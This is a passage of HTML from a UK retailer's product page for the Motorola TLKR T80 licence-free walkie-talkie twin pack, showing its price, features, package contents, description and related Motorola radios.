</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7097" id="mega-menu-item-7097"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/ladies-safety-footwear/">Ladies Safety Footwear</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7098" id="mega-menu-item-7098"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/coveralls-waterproof/">Coveralls / Waterproof</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7099" id="mega-menu-item-7099"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/fleeces-hoodies/">Fleeces / Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7100" id="mega-menu-item-7100"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/hi-viz/">Hi Viz</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7101" id="mega-menu-item-7101"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/jackets-bodywarmers/">Jackets / Bodywarmers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7102" id="mega-menu-item-7102"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/shirts/">Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7103" id="mega-menu-item-7103"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/trousers/">Trousers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7104" id="mega-menu-item-7104"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/other/">Other</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6961" id="mega-menu-item-6961"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/" aria-expanded="false" tabindex="0">Other PPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17199" id="mega-menu-item-17199"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/self-retracting-lifelines/">Self Retracting Lifelines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7105" id="mega-menu-item-7105"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7111" id="mega-menu-item-7111"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/3m-3/">3M</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7112" id="mega-menu-item-7112"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/deltaplus-5/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7113" id="mega-menu-item-7113"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/climax-2/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7114" id="mega-menu-item-7114"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/ear-plugs/">Ear Plugs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7115" id="mega-menu-item-7115"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/safety-glasses/">Safety Glasses</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6962" id="mega-menu-item-6962"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/" aria-expanded="false" tabindex="0">Communication/Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17170" id="mega-menu-item-17170"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/" aria-expanded="false">Head Torches<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17171" id="mega-menu-item-17171"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/petzl-3-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-17168" id="mega-menu-item-17168"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17169" id="mega-menu-item-17169"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-protection-communication-and-head-torches/petzl-6-head-protection-communication-and-head-torches/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17167" id="mega-menu-item-17167"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/accesories/">Accesories</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-menu-item-7118" id="mega-menu-item-7118"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" aria-expanded="false">Walkie Talkies<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-7119" id="mega-menu-item-7119"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7120" id="mega-menu-item-7120"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/kenwood-2/">Kenwood</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7121" id="mega-menu-item-7121"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/icom-2/">Icom</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7122" id="mega-menu-item-7122"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/hytera-2/">Hytera</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7123" id="mega-menu-item-7123"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/radio-ear-muffs/">Radio Ear Muffs</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7124" id="mega-menu-item-7124"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torches/">Head Torches</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7125" id="mega-menu-item-7125"><a class="mega-menu-link" href="https://at-height.co.uk/communication-and-head-torches/head-torch-accesories/">Head Torch Accesories</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6959" id="mega-menu-item-6959"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/" aria-expanded="false" tabindex="0">Davits &amp; Confined Space Systems<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17176" id="mega-menu-item-17176"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/dbi-sala-3-davit-arm-systems-components-2/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17177" id="mega-menu-item-17177"><a class="mega-menu-link" href="https://at-height.co.uk/davit-arm-systems-components-2/safety-harnesses-davit-arm-systems-components-2/">Safety Harnesses</a></li></ul>
</li></ul></div>					</nav>
				</div>
			</div>
		</div>
	</header>

	<div class="site-content">


<div class="product-single-page py-3 py-md-5">
	<div class="container">
		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://at-height.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/communication-and-head-torches/">Communication/Head Torches</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/">Walkie Talkies</a>&nbsp;&#47;&nbsp;<a href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/">Motorola</a>&nbsp;&#47;&nbsp;Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio</nav>
							
				<div class="woocommerce-notices-wrapper"></div><div id="product-2647" class="product type-product post-2647 status-publish first instock product_cat-communication-and-head-torches product_cat-motorola-3 product_cat-walkie-talkies-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_-100x100.jpg" data-thumb-alt="Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio" data-thumb-srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_.jpg"><img fetchpriority="high" width="600" height="600" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_-600x600.jpg" class="wp-post-image" alt="Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio" data-caption="" data-src="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_.jpg" data-large_image="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_.jpg" data-large_image_width="1351" data-large_image_height="2000" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_1_-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_-100x100.jpg" data-thumb-alt="Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio - Image 2" data-thumb-srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_.jpg"><img width="600" height="600" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_-600x600.jpg" class="" alt="Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio - Image 2" data-caption="" data-src="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_.jpg" data-large_image="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_.jpg" data-large_image_width="1351" data-large_image_height="2000" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_2_-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_-100x100.jpg" data-thumb-alt="Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio - Image 3" data-thumb-srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_-150x150.jpg 150w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_.jpg"><img loading="lazy" width="600" height="600" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_-600x600.jpg" class="" alt="Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio - Image 3" data-caption="" data-src="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_.jpg" data-large_image="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_.jpg" data-large_image_width="1363" data-large_image_height="1168" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_tlkr_t80_twin_pack_walkie_talkie_3_-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>99.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></p>
<div class="woocommerce-product-details__short-description">
	<p>Key Features:<br />
• PMR446 radios – license free<br />
• Up to 10km range (subject to terrain and conditions)<br />
• Free Calls<br />
• Rechargeable NiMH batteries (supplied)<br />
• 8 Channels 121 codes<br />
• Scan/Monitor<br />
• 10 call tones<br />
• Hands free<br />
• LED torch<br />
• Splash proof<br />
• Headset connector</p>
<p>Standard Package Comprises:<br />
• Two TLKR T80 Radios, Two Belt Clips<br />
• Mains Adapter, 2 NiMH rechargeable batteries, Charger Pod<br />
• Instruction Manual</p>
</div>
<p class="stock in-stock">41 in stock</p>

	
	<form class="cart" action="https://at-height.co.uk/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio/" method="post" enctype='multipart/form-data'>
		
			<div class="qty_quantity_btn">
					<h3 class="quantity_heading">Qty : </h3>	
				<div class="quantity">
						<label class="screen-reader-text" for="quantity_69803e64b1a96">Motorola TLKR T80 Walkie Talkie Twin Pack License Free Consumer Radio quantity</label>
			<button class="minus quantity_btns" type="button"><i class="fas fa-minus"></i></button> <!-- quantity_btn-disabled -->
			<input
				type="number"
				id="quantity_69803e64b1a96"
				class="input-text qty text"
				step="1"
				min="1"
				max="41"
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
						<button class="plus quantity_btns" type="button"><i class="fas fa-plus"></i></button>
		</div>
	</div>
			<div class="coustmes-add-to-cart single-add-to-cart">

			<button type="submit" name="add-to-cart" value="2647" class="single_add_to_cart_button button alt">
				<span class="coustmes-add-to-cart-icon">
					<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
				</span>
				Add to cart			</button>

			 
			
			<a href="https://at-height.co.uk?action=yith-woocompare-add-product&id=2647" class="compare button" data-product_id="2647" rel="nofollow">
				<i class="far fa-chart-bar"></i>
				Add to compare
			</a>

		</div>
	</form>

	
	<a
		href="https://at-height.co.uk?action=yith-woocompare-add-product&#038;id=2647"
		class="compare button  "
		data-product_id="2647"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Add to compare		</span>
	</a>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TLKR T80</span></span>

	
	<span class="posted_in">Categories: <a href="https://at-height.co.uk/communication-and-head-torches/" rel="tag">Communication/Head Torches</a>, <a href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/motorola-3/" rel="tag">Motorola</a>, <a href="https://at-height.co.uk/communication-and-head-torches/walkie-talkies-2/" rel="tag">Walkie Talkies</a></span>
	
	 <span class="posted_in">Brand: <a href="https://at-height.co.uk/product_brand/motorola-2/" rel="tag">Motorola</a></span>
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="product_specifications_tab" id="tab-title-product_specifications">
					<a href="#tab-product_specifications" role="tab" aria-controls="tab-product_specifications">
						Specifications					</a>
				</li>
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product_specifications panel entry-content wc-tab" id="tab-product_specifications" role="tabpanel" aria-labelledby="tab-title-product_specifications">
				<p>Key Features:<br />
• PMR446 radios – license free<br />
• Up to 10km range (subject to terrain and conditions)<br />
• Free Calls<br />
• Rechargeable NiMH batteries (supplied)<br />
• 8 Channels 121 codes<br />
• Scan/Monitor<br />
• 10 call tones<br />
• Hands free<br />
• LED torch<br />
• Splash proof<br />
• Headset connector<br />
<br />
Standard Package Comprises: <br />
• Two TLKR T80 Radios, Two Belt Clips<br />
• Mains Adapter, 2 NiMH rechargeable batteries, Charger Pod<br />
• Instruction Manual</p>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Motorola are the biggest manufacturer in the world for two way radios. Their radios are easy to carry, high-specification radios that come packed with features for more effective communication with your family, friends or team members. High specification, robust but easy to use, the TLKR T80 offers all the features you need for those extreme environments. Bursting with functionality, including a range of up to 10km, a handy built-in LED torch and a splash proof exterior, the TLKR T80 keeps you connected. The T80 walkie talkie is license free and includes key features such as LCD display, 8 channels and up to 10 km range, with no call charges.</p>
			</div>
		
			</div>


				

		<section class="single-product-link">
					</section>

		<div class="slingle-product-logo py-4">
							<div>
                    <img src="https://at-height.co.uk/wp-content/uploads/2021/08/Motorola-scaled.jpg" alt="Motorola" title="Motorola">
                </div>
					</div>
		
		<section style="clear: both;">
			<div class="single_need_help_box">
				<h3 class="single_need_help_heading">Need help or advice?</h3>
				<div class="single_need_help_text">If you have a question or require further information on any of our products please contact us:<br>Phone: <a href="tel:02034093230">0203 409 3230</a><br>Email: <a href="mailto:sales@at-height.co.uk">sales@at-height.co.uk</a></div>
			</div>
		</section>
	</div>
	<div class="clear"></div>

	
	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-2642 status-publish first instock product_cat-communication-and-head-torches product_cat-motorola-3 product_cat-walkie-talkies-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/motorola-tlkr-t60-walkie-talkie-twin-pack-license-free-consumer-radio-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2017/07/products-motorola_tlkr_t60_twin_pack_walkie_talkie_1__2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Motorola TLKR T60 Walkie Talkie Twin Pack License Free Consumer Radio" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2017/07/products-motorola_tlkr_t60_twin_pack_walkie_talkie_1__2-300x300.jpg 300w, https://at-height.co.uk/wp-content/uploads/2017/07/products-motorola_tlkr_t60_twin_pack_walkie_talkie_1__2-600x600.jpg 600w, https://at-height.co.uk/wp-content/uploads/2017/07/products-motorola_tlkr_t60_twin_pack_walkie_talkie_1__2-100x100.jpg 100w, https://at-height.co.uk/wp-content/uploads/2017/07/products-motorola_tlkr_t60_twin_pack_walkie_talkie_1__2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Motorola TLKR T60 Walkie Talkie Twin Pack License Free Consumer Radio</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>69.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio/?add-to-cart=2642" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2642" data-product_sku="TLKR T60" aria-label="Add to cart: &ldquo;Motorola TLKR T60 Walkie Talkie Twin Pack License Free Consumer Radio&rdquo;" rel="nofollow" data-success_message="&ldquo;Motorola TLKR T60 Walkie Talkie Twin Pack License Free Consumer Radio&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Motorola-scaled.jpg" alt="Motorola" title="Motorola">
		</div>
	</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-2668 status-publish first instock product_cat-communication-and-head-torches product_cat-motorola-3 product_cat-walkie-talkies-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://at-height.co.uk/motorola-xt460-walkie-talkie-license-free-radio-with-display-and-charger/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_xt460_walkie_talkie_1_-300x300.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Motorola XT460 Walkie Talkie License Free Radio With Display And Charger" decoding="async" srcset="https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_xt460_walkie_talkie_1_-300x300.gif 300w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_xt460_walkie_talkie_1_-600x600.gif 600w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_xt460_walkie_talkie_1_-100x100.gif 100w, https://at-height.co.uk/wp-content/uploads/2021/08/products-motorola_xt460_walkie_talkie_1_-150x150.gif 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Motorola XT460 Walkie Talkie License Free Radio With Display And Charger</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>229.95</bdi></span> <small class="woocommerce-price-suffix">(Incl VAT)</small></span>
</a><div class="coustmes-add-to-cart">
	<span class="coustmes-add-to-cart-icon">
		<img src="https://at-height.co.uk/wp-content/themes/atheight/assets/images/shopping-cart-regular.svg" alt="">
	</span>
	<a href="/motorola-tlkr-t80-walkie-talkie-twin-pack-license-free-consumer-radio/?add-to-cart=2668" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2668" data-product_sku="XT460" aria-label="Add to cart: &ldquo;Motorola XT460 Walkie Talkie License Free Radio With Display And Charger&rdquo;" rel="nofollow" data-success_message="&ldquo;Motorola XT460 Walkie Talkie License Free Radio With Display And Charger&rdquo; has been added to your cart" role="button">Add to cart</a></div>		<div class="list_page_brand_logo">
			<img src="https://at-height.co.uk/wp-content/uploads/2021/08/Motorola-scaled.jpg" alt="Motorola" title="Motorola">
		</div>
	</li>

			
					<li class="product type-product post-2661 status-publish instock product_cat-communication-and-head-torches product_cat-motorola-3 product_cat-walkie-talkies-2 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
